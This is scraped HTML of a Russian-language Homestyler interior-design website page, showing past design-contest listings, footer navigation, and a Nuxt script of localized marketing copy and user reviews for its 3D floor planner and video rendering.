        </p> <img src="https://img.alicdn.com/imgextra/i2/O1CN01XLQG1K1EhSWN6AvPW_!!6000000000383-2-tps-502-120.png" loading="lazy" class="img" data-v-62a842bf></div></div></div><!----></div><!----><!----></div></div></div><div class="solution-img-text-card-list" style="margin-top:px;padding-top:px;margin-bottom:px;padding-bottom:110px;background-image:url();" data-v-371973ea data-v-02a2d296><h2 class="solution-page-title" data-v-371973ea>
    Обзор прошедших соревнований
    <div class="line" data-v-371973ea></div></h2> <div class="step-video-wrapper" data-v-371973ea><ul class="solution-page-card clearfix" data-v-371973ea><li class="tutorial-item" data-v-371973ea><a href="https://www.homestyler.com/challenge/11230" class="video-tutorial-wrapper" data-v-371973ea><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/930a8e11-e314-4935-b3d9-6c214e849fe8.png" alt="Обзор конкурсных работ 2021 года" width="340px" data-v-371973ea> <div class="tutorial-middle-wrapper" data-v-371973ea><div class="tutorial-middle-text-little" data-v-371973ea>2021</div> <div class="tutorial-middle-text" data-v-371973ea>Создайте свою собственную метавселенную!</div></div> <div class="tutorial-rightbottom-text-wrapper" data-v-371973ea><div class="tutorial-rightbottom-text" data-v-371973ea>Проверять</div> <i class="iconfont icon-arrow" data-v-371973ea></i></div></a> <a href="https://www.homestyler.com/challenge/11230" class="tutorial-desc" data-v-371973ea>
          Обзор конкурсных работ 2021 года
        </a></li><li class="tutorial-item" data-v-371973ea><a href="https://www.homestyler.com/challenge/11231" class="video-tutorial-wrapper" data-v-371973ea><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/240b7ab8-f982-48fe-b9f0-8d6918dc308d.png" alt="Обзор конкурсных работ 2020 года" width="340px" data-v-371973ea> <div class="tutorial-middle-wrapper" data-v-371973ea><div class="tutorial-middle-text-little" data-v-371973ea>2020</div> <div class="tutorial-middle-text" data-v-371973ea>Постэпидемическая эпоха</div></div> <div class="tutorial-rightbottom-text-wrapper" data-v-371973ea><div class="tutorial-rightbottom-text" data-v-371973ea>Проверять</div> <i class="iconfont icon-arrow" data-v-371973ea></i></div></a> <a href="https://www.homestyler.com/challenge/11231" class="tutorial-desc" data-v-371973ea>
          Обзор конкурсных работ 2020 года
        </a></li><li class="tutorial-item" data-v-371973ea><a href="https://www.homestyler.com/challenge" class="video-tutorial-wrapper" data-v-371973ea><img src="https://prod-hsm-designs.oss-accelerate.aliyuncs.com/production/upload/images/81e1fd64-edeb-40d2-bdfe-cad6d230b198.png" alt="Больше обзоров игр" width="340px" data-v-371973ea> <div class="tutorial-middle-wrapper" data-v-371973ea><div class="tutorial-middle-text-little" data-v-371973ea>500+</div> <div class="tutorial-middle-text" data-v-371973ea>Конкурсы на разные темы.</div></div> <div class="tutorial-rightbottom-text-wrapper" data-v-371973ea><div class="tutorial-rightbottom-text" data-v-371973ea>Проверять</div> <i class="iconfont icon-arrow" data-v-371973ea></i></div></a> <a href="https://www.homestyler.com/challenge" class="tutorial-desc" data-v-371973ea>
          Больше обзоров игр
        </a></li></ul></div></div> <div class="el-dialog__wrapper" style="display:none;" data-v-62a842bf data-v-02a2d296><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;width:1100px;"><div class="el-dialog__header"><div class="dialog-title" data-v-62a842bf><div class="contact-us-business" data-v-62a842bf><p class="contact-us-business-title" data-v-62a842bf>Получите <span style="color: #FECC00">бесплатную демо-версию</span>. Мы покажем вам как работает наш сервис.</p> <div class="business-bottom" data-v-62a842bf><p class="business-iso" data-v-62a842bf>
          ISO/IEC 27001:2022
        </p> <p class="company" data-v-62a842bf>
          Ведущие мировые компании доверяют Homestyler
        </p> <img src="https://img.alicdn.com/imgextra/i2/O1CN01XLQG1K1EhSWN6AvPW_!!6000000000383-2-tps-502-120.png" loading="lazy" class="img" data-v-62a842bf></div></div></div><!----></div><!----><!----></div></div> <!----></div></div> <footer class="footer" data-v-d4736f68><div class="footer-top"><div class="footer-top-list"><p class="parent-title">
        О нас
      </p> <p><a href="/about/story">Наша история</a></p><p><a href="https://resources.homestyler.com" target="_blank">Новости</a></p><p><a href="/blog/category">Блог</a></p><p><a href="/about/privacy">Конфиденциальность</a></p><p><a href="/about/agreement">Пользовательское Cоглашение</a></p><p><a href="/about/updates">Обновления</a></p><p><span>Связаться с нами</span></p><p><a href="https://3d-assets.homestyler.com/v2/media/iso.pdf" target="_blank">ISO/IEC 27001:2022</a></p></div><div class="footer-top-list"><p class="parent-title">
        Товары и услуги
      </p> <p><a href="/solution/design_floor-planner">3D-планировщик этажей</a></p><p><a href="/gallery">Идеи для дизайна</a></p><p><a href="/modelLibrary">Библиотека моделей</a></p><p><a href="/solution/visualization_virtual-studio">Виртуальная фотостудия</a></p><p><a href="/pricing">Наши тарифы</a></p><p><a href="/business">Сотрудничество</a></p><p><a href="/solution/visualization_video-rendering">Рендеринг видео</a></p><p><a href="/solution/design_team-license">Сотрудничество</a></p><p><a href="/solution/service_3D-modeling">Услуги 3D-моделирования</a></p></div><div class="footer-top-list"><p class="parent-title">
        Предложение
      </p> <p><a href="/solution/for_designer">Для дизайнеров интерьера</a></p><p><a href="/solution/for_brands-retailers">Для брендов и ритейлеров</a></p><p><a href="/solution/for_real-estate">Для недвижимости</a></p><p><a href="/solution/for_school">Для школ и университетов</a></p><p><a href="/solution/for_homeowners">Для домовладельцев</a></p></div><div class="footer-top-list"><p class="parent-title">
        Почему Homestyler
      </p> <p><a href="/solution/whyhomestyler_3Ds-Max">Homestyler vs 3Ds Max</a></p><p><a href="/solution/whyhomestyler_floorplanner">Homestyler vs Floorplanner</a></p><p><a href="/solution/whyhomestyler_sketchup">Homestyler vs SketchUp</a></p></div><div class="footer-top-list"><p class="parent-title">
        Сообщество
      </p> <p><a href="/gallery">Галерея</a></p><p><a href="/learn-help">Обучение</a></p><p><a href="/forum">Форум</a></p><p><a href="/learn/video-tutorials">Видеоуроки</a></p><p><a href="/partner">Партнерская программа </a></p></div><div class="footer-top-list"><p class="parent-title">
        Загрузить
      </p> <p><a href="/room-design-app">Приложение для домашнего дизайна</a></p><p><a href="/room-design-app">Приложение для iOS</a></p><p><a href="/room-design-app">Приложение для Android</a></p><p><span>Версия для компьютера</span></p></div></div> <div class="footer-bottom"><div class="Copyright"><!----> <div class="copyright-text"><p>Copyright © 2009 - 2026 居然设计家(上海)科技有限公司. All Rights Reserved</p> <!----></div></div> <div class="logoWrapper"><a href="https://www.youtube.com/@Homestyler3D" target="_blank"><!----></a><a href="https://www.facebook.com/homestyler.interiordesign/" target="_blank"><!----></a><a href="https://www.linkedin.com/company/homestyler3d?trk=profile-position" target="_blank"><!----></a><a href="https://www.instagram.com/homestyler.3dfloorplan/" target="_blank"><!----></a><a href="https://www.pinterest.co.uk/homestylerinteriors/" target="_blank"><!----></a><a href="https://twitter.com/homestyler" target="_blank"><!----></a><a href="https://www.behance.net/homestyler" target="_blank"><!----></a></div></div> <!----></footer> <div class="scoresMsg" data-v-d4736f68></div> <div class="el-dialog__wrapper user-profession" style="display:none;" data-v-e0815ab6 data-v-d4736f68><div role="dialog" aria-modal="true" aria-label="dialog" class="el-dialog" style="margin-top:15vh;"><div class="el-dialog__header"><div class="el-dialog__header-title" data-v-e0815ab6><span class="el-dialog__title" data-v-e0815ab6>Пройдите короткий опрос и помогите нам стать лучше</span> <p class="tips el-dialog__title-tips" data-v-e0815ab6>Расскажите нам о себе и затем посетите центр монет, чтобы <span>Получить 20 Монет</span>!

</p></div><button type="button" aria-label="Close" class="el-dialog__headerbtn"><i class="el-dialog__close el-icon el-icon-close"></i></button></div><!----><!----></div></div> <!----> <!----> <!----> <!----> <!----> <div data-v-d4736f68></div> <div class="mgm-mask-dialog" style="display:none;" data-v-d4736f68><div class="mgm-dialog"><i class="iconfont icon-close"></i> <div class="content-wrap"><div class="load-more"><div class="spinner" data-v-5226c244><div class="rect1" data-v-5226c244></div> <div class="rect2" data-v-5226c244></div> <div class="rect3" data-v-5226c244></div> <div class="rect4" data-v-5226c244></div> <div class="rect5" data-v-5226c244></div></div></div></div></div></div> <!----> <!----> <div class="contact-us-entry" data-v-16b5dd08 data-v-d4736f68><i class="el-tooltip iconfont icon-contact" data-v-16b5dd08 data-v-16b5dd08></i> <!----></div> <div class="task_toast" data-v-05f0cd3b data-v-d4736f68><div class="arrow_up" data-v-05f0cd3b></div> <span class="title" data-v-05f0cd3b> Задача выполнена! Вы заработали монеты!</span> <div class="footer_btn" data-v-05f0cd3b>
    Получить
  </div></div> <div class="mask_dialog" style="display:none;" data-v-67cbf1ae data-v-d4736f68><div class="modal_close" data-v-67cbf1ae><i class="iconfont icon_modal_close" data-v-67cbf1ae></i></div> <div class="post_topic post_area" data-v-67cbf1ae><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/post_sotry.ec81b51.png" alt loading="lazy" class="topic_img" data-v-67cbf1ae> <div class="header" data-v-67cbf1ae><div class="title" data-v-67cbf1ae><span class="title_text" data-v-67cbf1ae>Опубликуйте историю</span> <span class="icon_arrow_topic iconfont-view" style="font-size:24px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai ai-button" data-v-67cbf1ae><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-67cbf1ae>
        Поделитесь дизайнерскими дилеммами и открытиями.

      </div></div> <div class="scroll_box" data-v-67cbf1ae><div class="scroll_mask left_mask" data-v-67cbf1ae></div> <div class="scroll_btn left" data-v-67cbf1ae><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="preview" data-v-67cbf1ae></div> <div class="scroll_btn right" data-v-67cbf1ae><span class="icon_arrow iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconhs_xiao_danjiantou_xia" data-v-041afb3f></use></svg></span></div> <div class="scroll_mask right_mask" data-v-67cbf1ae></div></div></div> <div class="post_design post_area" data-v-67cbf1ae><div class="header" data-v-67cbf1ae><div class="title" data-v-67cbf1ae><span class="title_text" data-v-67cbf1ae>Опубликуйте дизайн</span> <span class="icon_arrow_design iconfont-view" style="font-size:24px;color:#000;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconarrow_dropdown_up" data-v-041afb3f></use></svg></span> <div class="icon_ai ai-button" data-v-67cbf1ae><span class="iconfont-view" style="font-size:14px;color:#fff;" data-v-041afb3f data-v-67cbf1ae><svg width="1em" height="1em" fill="currentColor" aria-hidden="true" data-v-041afb3f><use href="#iconicon-AI" data-v-041afb3f></use></svg></span></div></div> <div class="desc" data-v-67cbf1ae>
        Поделитесь своими дизайнерскими проектами.

      </div></div> <!----></div></div> <div id="google-one-tap" data-v-d4736f68></div> <!----> <!----></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM,hN,hO,hP,hQ,hR,hS,hT,hU,hV,hW,hX,hY,hZ,h_,h$,ia,ib,ic,id,ie,if0,ig,ih,ii,ij,ik,il,im,in0,io,ip,iq,ir,is,it,iu,iv,iw,ix,iy,iz,iA,iB,iC,iD,iE,iF,iG,iH,iI,iJ,iK,iL,iM,iN,iO,iP,iQ,iR,iS,iT,iU,iV,iW,iX,iY,iZ,i_,i$,ja,jb,jc,jd,je,jf,jg,jh,ji,jj,jk,jl,jm,jn,jo,jp,jq,jr,js,jt){cU[0]=cV;cU[1]=cW;cU[2]=cX;cU[3]=cY;cU[4]=aX;cU[5]=cZ;cU[6]=c_;cU[7]=c$;cU[8]="сентябрь";cU[9]="октябрь";cU[10]="ноябрь";cU[11]="декабрь";df.home="Главная";df.mobile="Mобильный";df.community="сообщество";df.blog=dg;df.gallery=dh;df.video=ai;df.learn="Учить";df.forum=aj;df.about="Около";df.updates="обновления";df.story=di;df.privacy=aZ;df.pricing="Тарифы";df.business=a_;df.signin="Войти в систему";df.signout=dj;df.signup="Присоединяйся сейчас";df.profile=ak;df.language="язык";df.myDesigns=dk;df.mySubscription=a$;df.myModels=dl;df.accountSettings=dm;df["3d"]="Начать Дизайн";df.content={refreshTips:"Новое дополнение, обновите, чтобы увидеть его"};dn.address=["Глобальный сайт","Китайский сайт"];dn.links1=["Homestyler \u003Cstrong\u003EПоэтажный план\u003C\u002Fstrong\u003E","Homestyler \u003Cstrong\u003EМобильный\u003C\u002Fstrong\u003E"];dn.links2=[do0,al,aZ,a_];dn.recommends=["Дизайн Дома",am,ba];dp.meta={title:dq,keywords:an,description:ao};dp.title="Программное обеспечение 3D Home Design & Floor Planner Online";dp.tryNow="Попробуй";dp.plannerBtn="Планировщик закладок";dp.learnMore="Выучить больше";dp.createnewdesign="CСоздать новый дизайн с";dp.theoldversion="lстарая версия";dp.stillwantto="Я все еще хочу";dp.usetheoldversion="Используйте старую версию";dp.seePricing="Посмотреть цены";dp.sections=[{items:[{title:"Визуализация в 3D, Live",desc:"Пройдитесь и испытайте пространство, которое вы планируете в реальном времени"},{title:"Получить вдохновение",desc:"Украсьте свое пространство тысячами реальных предметов мебели"},{title:"Прочный выход",desc:"Один клик для мгновенного профессионального рисования DWG"}]},{title:"100% бесплатно. * Установка не требуется.",desc:"Все, что вам нужно, это современный браузер, чтобы начать путешествие домой."},{title:"Проектирование в 3D - это весело, когда вы используете наш планировщик полов",items:["Прогуляйтесь по своему дизайну и получите реальное ощущение пространства.","Теперь каждый может создавать красивые 3D-проекты с регулируемыми цветами окружающей среды.","Вы можете получить профессиональные 2D-чертежи одним щелчком мыши."]},{title:"Почему я должен переключиться на новый планировщик этажей, если в настоящее время я использую версию Flash?",items:["Оптимизированный рабочий процесс для оптимизации домашнего украшения","Создайте точный план и испытайте свое пространство в режиме реального времени","Улучшенный сервис вывода DWG","Новый каталог продуктов предлагает богатый выбор продуктов для вдохновения"]}];dr.meta={title:"Homestyler - бесплатное программное обеспечение 3D Home Design Home Планировщик этажей онлайн",keywords:an,description:ao};dr.banner={title:"Создай дом своей мечты в 3D",desc:"С мебелью 1: 1 от настоящих брендов",startBtn:"Начни проектировать БЕСПЛАТНО",modelTitle:"Новые предметы"};dr.keyFeature={title:"Ключевая особенность",item1_title:"2D \u002F 3D поэтажные планы",item1_desc:"Постройте ваши 2D и 3D планы этажей в точных измерений в течение нескольких кликов.",item2_title:"Каталог мебели",item2_desc:"Украсьте свое пространство тысячами реальных мебельных изделий, красок и напольных покрытий, а также своими собственными моделями.",item3_title:"Красивая визуализация",item3_desc:"Прогуляйтесь и испытайте свой дизайн с помощью HD фотореалистичных рендеров и панорамы."};dr.tutorial={title:"Как создать дизайн с Homestyler?",item1_title:"строить",item1_desc:"Создайте свой план этажа в 2D",item2_title:"декорировать",item2_desc:"Отделка пространства мебелью 1: 1 от всемирно известных брендов.",item3_title:"Визуализируйте",item3_desc:"Прогуляйтесь по своему дизайну в фотореалистичной 720 панораме"};dr.designTitle="Проекты, сделанные с Homestyler";dr.comment={title:"Люди любят Homestyler",content1:"Homestyler изменил мое представление о том, как я рассматриваю инструменты плана этажа.Как дизайнер-самоучка, я бы хотел научиться чему-то легко.Я искал лучший инструмент для плана этажа, чтобы понять, что он не слишком сложен, как большинство инструментов.Рад, что нашел это удивительное программное обеспечение!Это легко выучить, а графика такая яркая.Я могу с легкостью делать красивые рендеры.",content2:"Homestyler - идеальное приложение, чтобы расслабиться и попрактиковаться в творчестве.Я искал приложение, подобное этому, почти год, и оно единственное, которое я нашел, и оно меня очень порадует.Если вы ищете приложение для создания дизайна интерьера именно так, как вы себе представляете, вы нашли его!",content3:"Homestyler - лучший способ расслабиться, творить и мечтать.Бюджетное бесплатное, простое в использовании и постоянно обновляемое и улучшенное программное обеспечение.Персонал супер приятный, сообщество потрясающее: всегда дает возможность расти как дизайнер.И все, что вы найдете здесь, можно найти в магазинах!",content4:"Homestyler - это самое удобное приложение для дизайна интерьера.Вы можете спроектировать любую комнату и настроить все в ней так, как вы хотите.Самое приятное, что это все бесплатно! Я использую Homestyler уже много лет, и я не останавливаюсь.Спасибо Homestyler!",content5:"Мне очень приятно иметь это приложение, потому что помимо развлечений, которые оно предлагает, оно помогает мне узнавать и экспериментировать с различными стилями оформления, и здесь есть много людей, с которыми у меня сложились хорошие отношения на протяжении многих лет, многие спасибо Homestyler за предоставленную нам эту прекрасную возможность",content6:"Homestyler - отличная программа для создания проектов, как внутренних, так и внешних. Я прекрасно провожу время и всегда буду продолжать с Homestyler. Рейтинг от 1 до 10 = 10+!",content7:"Как дизайнер интерьеров я использую веб-версию Homestyler для проектирования домов моих клиентов, и должен сказать, что они в восторге, когда видят в 3D возможности своих будущих домов.Визуализация Homestyler настолько реалистична, а приложение настолько удобно для пользователя, что я не могу вспомнить ни дня, когда его не используют.И что самое лучшее, Homestyler постоянно совершенствует его. В двух словах, круто и увлекательно.",content8:"Я использую Homestyler для создания замечательных визуализаций для моих клиентов в кратчайшие сроки. Интерфейс очень интуитивно понятен, и что мне больше всего нравится в этой платформе, так это простота проектирования сред благодаря 3D командам и постоянно обновляемому каталогу объектов.Это стало для меня фундаментальным инструментом в дизайне интерьера, и мои клиенты всегда довольны!ГОЛОСОВАНИЕ: 5 звезд",job1:"Дизайнер и блогер",job2:ds,job3:dt,job4:ds,job5:"домохозяйка",job6:dt,job7:du,job8:du};dv.meta={title:dq,keywords:an,description:ao};dw.meta={title:"Homestyler - приложение для дизайна интерьера бесплатно | 3d украшение",description:"Используйте приложение для дизайна дома Homestyler, чтобы создать свой 3D дизайн дома и ежедневно просматривать тысячи новых идей дизайна интерьера. Познакомьтесь с любителями домашнего дизайна со всего мира и узнайте о последних тенденциях в домашнем интерьере."};dw.desc=["Сделайте умный выбор дизайна дома, быстрее","Наблюдайте, как ваши идеи дизайна дома оживают на фотографии вашего собственного пространства, экспериментируя с высококачественными 3D-моделями реальных продуктов"];dw.content=[{title:"SNAP A ИЗОБРАЖЕНИЕ КОМНАТЫ ДЛЯ СОЗДАНИЯ ВАШЕГО СОБСТВЕННОГО 3D ДОМАШНЕГО ПРОЕКТИРОВАНИЯ PLAYGROUND",desc:["Поместите высококачественные 3D-модели реальных мебельных продуктов в ваши комнаты.","Подвешивайте светильники с потолка.","Посмотрите, как выглядят ковры, картины, зеркала и мебель."]},{title:"ПОЛУЧИТЕ ВДОХНОВЕНИЕ, ПОЛУЧИТЕ СОВЕТУ, ПОЛУЧИТЕ ОБРАТНАЯ СВЯЗЬ",desc:["Просмотрите проектный поток для фото.","Поделитесь своими проектами с друзьями и семьей через FB и электронную почту.","Комментарий и проекты «Сердце» в галерее дизайна."]},{title:"ПОДКЛЮЧИТЬ С ПРОФЕССИОНАЛЬНЫМ",desc:["Просмотр портфолио Страницы профессиональных дизайнеров в вашем регионе.","дизайнеры, которым нужен стиль и знания.","Получите ответы на свои конкретные вопросы по продукту и дизайну или получите помощь по более крупному проекту."]}];dx.mobileTitle="Homestyler Mobile";dx.mobileDes="Сделайте дизайн дома умнее, проще и веселее.";dx.why_choose_mobile={title:"Почему стоит выбрать Homestyler Mobile?",contentList:[{name:"Удобный",content:"Начните свой дизайн где угодно."},{name:"Умный",content:"Сделайте снимок вашей комнаты и переключите его в 3D перспективный вид."},{name:"Полегче",content:"Создайте свои яркие идеи и обставьте настоящую комнату простыми шагами."},{name:"обаятельный",content:"Делитесь дизайном с миллионами талантливых стилистов со всего мира."}]};dx.how_it_Works={title:dy,contentList:[{name:"Разместите",content:"качественные 3D модели реальных мебельных изделий в ваших комнатах."},{name:"Настоящий декор",content:"Разместите качественные 3D модели реальных мебельных изделий в ваших комнатах."},{name:"вдохновение",content:"Получите вдохновение, получите вызов, получите совет и обратную связь."}]};dx.usersReview="Обзор пользователей";dx.getStarted="Готовы начать?";dx.userReviewArr=[{name:"Я люблю это!!",des:"Мне нравится это приложение, оно замечательное, я могу проектировать, и это то, чем я живу, я могу создать любую комнату, о которой только подумаю. Возможно, я хотел бы сделать 1 предложение о добавлении и опции для внешнего дизайна, что сделало бы приложение просто забавным!"},{name:"Идеальный помощник поэтажного планировщика",des:"Я не могу представить свою трудовую жизнь без настольного планировщика и приложения! Я люблю это приложение. Потому что я могу просто загружать свои отрендеренные пустые комнаты и проектировать различные макеты для своих клиентов ЛЕГКО и БЫСТРО, когда я нахожусь в метро или готовлюсь к кофе. Одним словом: УДИВИТЕЛЬНЫЙ!"},{name:"Это удивительно",des:"Эта игра удивительна, потому что вы можете выбрать дизайн комнаты по вашему выбору, все бесплатно и это потрясающее качество. Я полностью рекомендую эту игру всем."},{name:"Ура! Оно вернулось",des:"Мы профессионалы в сфере недвижимости в Южной Флориде. Это всегда было самым простым и эффективным программным обеспечением для виртуального дизайна. Homestyler - наш первый выбор при постановке. Это помогает покупателям визуализировать, каким может быть пространство. Вы сделали мой день сегодня, когда я нашел это в App Store. Ура!"},{name:"Senoria",des:"Я бывший дизайнер, который иногда работает с друзьями и коллегами. Мне нравится это приложение, потому что оно поддерживает меня в активном состоянии и все творческие соки текут. Я так рад, что скачал Homestyler, вы даже добавили больше комнат и декораций. Спасибо!!! Продолжайте в том же духе улучшения, со всей искренностью"},{name:"СПАСИБО ОГРОМНОЕ. КЛАССНОЯ",des:"сделал обзор некоторое время назад, и я спросил, могут ли они добавить еще кое-что, и они сделали. Большое спасибо за это приложение и добавляйте больше вещей время от времени, это потрясающе."},{name:"Любимое приложение",des:"Мне всегда нравилось проектировать интерьеры, но я не смог найти приложение, которое действительно позволило бы мне быть креативным. Пока я не нашел это приложение. Хвала создателям за постоянные даты обновления, планы этажей и мебель! Определенно 5 звезд!"},{name:"Очень расслабляет",des:"Большое удовольствие, создавая свои собственные комнаты из фотографий или предоставленных пустых мест. Моё любимое приложение для домашнего "},{name:"Фантастика!",des:"Абсолютно люблю Homestyler! Я использую его пару лет, и недавние улучшения просто фантастические!"},{name:"Любить!!!",des:"По-настоящему наслаждайтесь этим приложением! Большое разнообразие материалов и дизайнерских продуктов. Множество шаблонов на выбор. Я могу часами наслаждаться этим приложением"},{name:"Отлично все вокруг",des:"Это не стоит вам денег и имеет отличные функции, такие как индивидуальная настройка ваших собственных комнат, вы можете сфотографировать и положить в них вещи, попробовать. Теперь другие дизайнерские игры могут стоить вам много денег, но эта совершенно бесплатная! Это замечательно. У него есть удивительные комнаты на выбор и они классифицируют украшения, или вы можете просто искать их."},{name:"Почему я люблю эту игру",des:"Эта игра действительно хороша, потому что вы делаете в любое удобное для вас время. Вы даже можете сделать небольшую ванную комнату и гостиную. Он говорит вам, чтобы ввести свой пароль, но каждый должен это сделать."}];dz.meta={title:"Дизайн интерьера Анимация и рендеринг видео- Homestyler",keywords:"Анимация интерьера, рендеринг видео, анимация роста, эффект прохождения, дизайн интерьера, домашний декор, презентация дизайна, доступный рендеринг, 3D-рендеринг, программное обеспечение для 3D-дизайна, различные эффекты движения",description:"Homestyler помогает воплотить в жизнь ваши идеи дизайна интерьера с помощью нашего революционного видео-рендеринга - просто, быстро и по доступной цене!"};dz.title="Революционный-рендеринг-видео";dz.subtitle="Превратите свои дизайнерские идеи в красивые видеоролики с различными предустановленными эффектами всего за 1,99 доллара!";dz.btnText=dA;dz.prepareText="Приходит Soon！";dz.priceBtnText="Проверить план ценообразования";dz.intro=[{title:"Простой в использовании и оптимизированный рабочий процесс",content:"Нет необходимости переключаться между различными 3D-программами, как раньше, вы можете рисовать план этажа, моделировать и визуализировать видео - все в одном инструменте 3D-дизайна Homestyler."},{title:"В облаке, быстрее, чем можно себе представить",content:"Больше не нужно ждать днями, и ваш компьютер сгорит! Просто отправьте свой дизайн и оставьте все дела нам, и получите высококачественное видео всего за несколько минут!"},{title:"Различные предустановленные эффекты движения",content:"Не знаете, как сделать видео или анимацию? Благодаря различным встроенным эффектам движения вы можете легко оживить свой дизайн всего несколькими щелчками мыши!"}];dz.list=[{subTitle:dB,title:"роста",desc:"С помощью нашего эффекта роста вы можете визуализировать анимацию роста, показывающую ваш дизайн из пустых комнат в полностью меблированный и украшенный дом! Они поднимаются с земли, поворачиваются или выскакивают из воздуха на свое место, делая вашу презентацию дизайна такой яркой."},{subTitle:dB,title:"прохождения",desc:"Создавая пошаговое видео, вы можете пригласить своих клиентов или друзей на экскурсию по комнате по обозначенным дорожкам и углам обзора по вашему желанию."}];dz.stepTitle=dy;dz.steps=["Создайте дизайн и перейдите в раздел «Визуализация».","Задайте ключевые кадры и пути камеры","Выберите анимированный эффект движения и отредактируйте клипы.","Начните рендеринг, загрузите видео и просто поделитесь!"];dz.tutorialBtnText="Смотреть руководство";dz.tutorialDesc="Смотрите видеоуроки с многоязычными субтитрами на нашем канале Youtube.";dz.demoTitle="Демо-видео различного разрешения";dz.demosTitle=["Реалистичное видео 1080p","Реалистичное видео 720p","Видео кинематографического качества 720p"];dz.emailTitle="Запрос на бесплатную пробную версию";dz.emailText="Отправьте электронное письмо на адрес {email}";dz.score={title:"ПОЛУЧИТЬ ЗА монеты",seePricing:"См. Расценки",actTitle:"Погасить Видео Рендеров с Homestyler Points",desc:"В течение периода активности все пользователи могли обменивать монеты Homestyler на квоту на рендеринг видео. Каждое 10-секундное видео 1080p будет стоить 50 баллов, и каждая учетная запись должна активировать максимум 10 видео (всего 100 секунд). Время ограничено, поторопитесь!",explain:"У вас есть {score} баллов Homestyler Points, и вы можете использовать {num} видео (по 10 секунд каждое).",select:"Пожалуйста, выберите количество",redeem:dC,success:"Успех! Просто перейдите к рендерингу видео ~",failed:"Не удалось выкупить. Пожалуйста, попробуйте снова."};dz.freeForAll="БЕСПЛАТНО ДЛЯ ВСЕХ";dD.meta={title:"Homestyler - 1000+ дизайн квартиры фото | 3d ремонт комнаты фото",keywords:"программное обеспечение для домашнего дизайна, планировщик этажей, планы домов, оформление, внутренняя отделка, оформление декораций, эскиз оформления декораций, онлайн-дизайн, советы по декорированию, Panorama, HomeStyler",description:"Homestyler - это первоклассная онлайн-платформа для домашнего дизайна с библиотекой 3D-рендеринга домашнего дизайна и декорирования, созданная отличными дизайнерами интерьеров и опытными любителями. Homestyler - это пространство для создания великолепных проектов домашнего дизайна и обучения навыкам дизайна интерьера."};dD.title="ГАЛЕРЕЯ";dD.subtitle="Витрина ваших самых креативных дизайнерских проектов и идей домашнего декора";dD.getStarted=bb;dD.newFeatured="Новые Избранные";dD.officialPresence="Официальное присутствие";dD.designTips="Советы по дизайну и тенденции";dD.inspiringImage="Вдохновляющий обмен изображениями";dD.allFeaturedProjects="Все избранные проекты";dD.designContestTitle="Премия Homestyler Design 